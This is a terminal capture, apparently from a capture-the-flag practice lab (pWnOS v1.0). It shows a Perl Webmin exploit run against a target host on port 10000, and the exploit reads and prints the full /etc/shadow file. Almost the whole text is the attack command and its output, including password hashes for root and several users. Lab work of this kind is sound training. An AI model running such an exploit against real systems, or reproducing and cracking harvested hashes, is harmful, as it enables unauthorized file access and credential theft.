 ┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v1.0]
└─$ sudo perl 2017.pl 10.10.10.108 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.108 on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::